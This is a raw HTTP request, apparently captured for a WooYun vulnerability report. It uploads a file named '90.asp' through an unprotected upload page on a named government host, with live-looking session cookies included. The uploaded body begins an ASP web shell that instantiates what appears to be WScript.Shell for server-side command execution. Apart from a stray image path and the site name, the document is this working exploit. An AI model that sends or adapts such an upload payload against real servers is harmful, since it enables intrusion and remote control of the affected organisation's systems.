 POST /webhtmlbjq/upload.asp?action=save&type=&style=123 HTTP/1.1
Host: dd.ahdofcom.gov.cn
Proxy-Connection: keep-alive
Content-Length: 98533
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://dd.ahdofcom.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAmnpBOFIn9eCFOHM
Referer: http://dd.ahdofcom.gov.cn/webhtmlbjq/upload.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASPSESSIONIDSSSTDRST=NCIPKCPBNBJAGNKHJOCCOFPB;
ASPSESSIONIDCSQSBBTB=CPPDCLBCMAPJLPHDDGPBFJPP;
ASPSESSIONIDCSRRDASB=CPDLEBJCGFLKFMLHKIEHEMPO; ASPSESSIONIDQQSTBQTT=CEGDJGJCKNPFHONBIHLGIKOP
------WebKitFormBoundaryAmnpBOFIn9eCFOHM
Content-Disposition: form-data; name="uploadfile"; filename="90.asp"
Content-Type: application/octet-stream
<object runat=server id=oScriptlhn scope=page
classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8"></object>
www.wooyun.org